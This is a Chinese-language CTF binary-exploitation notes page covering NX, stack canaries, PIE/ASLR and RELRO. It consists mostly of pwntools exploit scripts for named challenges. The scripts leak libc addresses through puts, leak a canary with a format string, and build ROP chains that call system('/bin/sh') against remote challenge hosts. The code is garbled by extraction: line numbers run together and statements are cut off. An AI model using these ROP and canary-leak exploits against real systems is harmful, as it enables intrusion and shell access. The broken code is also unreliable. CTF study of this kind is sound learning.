矛与盾 NX

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 from pwn import *import sgtlibc'/home/str1k3/桌面/babyrop' )'1.14.71.254' ,28013 )0x400733 0x4004c9 0x4006AD 'puts' ]'puts' ]b'a' *0x20 +b'b' *8 +p64(pop_rdi_addr)+p64(puts_got)+p64(puts_plt)+p64(main_addr)'story!\n' ,payload)'\x7f' )[-6 :].ljust(8 ,b'\00' ))"puts addr is :%x" %puts_addr)'puts' ,puts_addr)6 ) print (hex (system_addr), hex (binsh_addr), hex (puts_addr_))b'a' *0x20 +b'b' *8 + p64(ret_addr) +p64(pop_rdi_addr)+p64(bin_sh)+p64(system)'story!\n' ,payload)

也可以用LibcSearcher,找出来的libc版本不一定对,多试几次

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 from pwn import *from LibcSearcher import *'debug' ,arch='amd64' , os='linux' ) './ezrop64' )'./ezrop64' )0x100 +0x08 0x4012a3 0x40101a def rl (a ):b'0x' )int (io.recv(12 ), 16 )print (hex (puts_addr))'puts' ,puts_addr)'puts' )'system' )'str_bin_sh' )print ('puts_addr:' ,hex (puts_addr))print ('libc_base:' ,hex (libc_base))print ('system_addr:' ,hex (system_addr))print ('bin_addr:' ,hex (bin_addr))b'a' * padding + p64(ret_addr)+ p64(pop_rdi_ret) + p64(bin_addr) + p64(system_addr)









Stack Canary





1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 from pwn import *from LibcSearcher import *"node4.anna.nssctf.cn" ,28668 )"./bjdctf_2020_babyrop2" )'main' ]'puts' ]'puts' ]0x400887 0x0000000000400993 '%7$p' )"0x" )int (io.recv(16 ),16 )0x20 -0x08 )*'a' +p64(canary)+'a' *8 +p64(rdi)+p64(puts_got)+p64(puts_plt)+p64(vuln_addr)"story!\n" ,payload)6 ).ljust(8 ,"\x00" ))"puts" ,puts_addr)"puts" )"system" )"str_bin_sh" )0x20 -0x08 )*'a' +p64(canary)+'a' *8 +p64(rdi)+p64(bin_sh_addr)+p64(sys_addr)"story!\n" ,payload)

PIE / ASLR 点击图片可查看完整电子表格 例:[NISACTF 2022]ezpie

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 from pwn import *'debug' '1.14.71.254' , 28335 )'0x' )int (p.recv(8 ), 16 )print ('[+]main_addr: ' , hex (main_addr))0x80F - 0x770 print ('[+]shell_addr: ' , hex (shell_addr))b'a' *(0x28 + 4 ) + p32(shell_addr)"Input:\n" )

Relro https://www.zhihu.com/question/21249496 FORTIFY https://pan.baidu.com/s/1r2v-73lAK-PlUQpAnPV4iw